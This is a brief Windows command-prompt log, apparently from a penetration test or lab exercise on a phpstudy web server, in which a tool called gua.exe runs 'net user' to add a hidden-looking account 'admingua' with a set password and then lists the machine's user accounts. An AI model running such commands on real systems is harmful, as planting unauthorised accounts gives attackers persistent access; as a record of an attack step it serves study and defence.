 C:\phpstudy_pro\WWW> gua.exe "net user admingua 1qaz@WSX /add"
命令成功完成。
C:\phpstudy_pro\WWW> gua.exe "net user"
\\ 的用户帐户
-------------------------------------------------------------------------------
123 admin admingua
Administrator apache1 beast_senpai
cjs Derrick gua
Guest kg laffrex
lmz test tomato
tt zxcv
命令运行完毕，但发生一个或多个错误。
C:\phpstudy_pro\WWW>